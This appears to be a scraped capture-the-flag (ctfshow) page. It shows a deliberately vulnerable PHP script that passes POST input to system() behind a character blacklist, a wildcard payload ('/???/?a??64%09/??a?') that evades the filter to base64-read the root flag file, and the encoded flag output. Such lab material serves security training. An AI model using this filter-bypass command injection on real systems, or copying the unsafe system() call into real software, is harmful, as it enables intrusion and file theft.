 Post data
ctf_show=/???/?a??64%09/??a?
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
//本题灵感来自研究一直没做出来的某赛某题时想到的姿势,太棒啦~。
//flag在根目录flag里,或者直接运行根目录getflag
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (!preg_match("/[b-zA-Z_@#%^&*:{}\-\+<>\"|`;\[\]]/",$ctfshow)){
system($ctfshow);
}else{
echo("????????");
}
}
?> Y3Rmc2hvd3s2MTE5OGRhOC1kM2ZkLTRjY2UtOWIyNy03ZmRhMDhjNzI1YWV9Cg==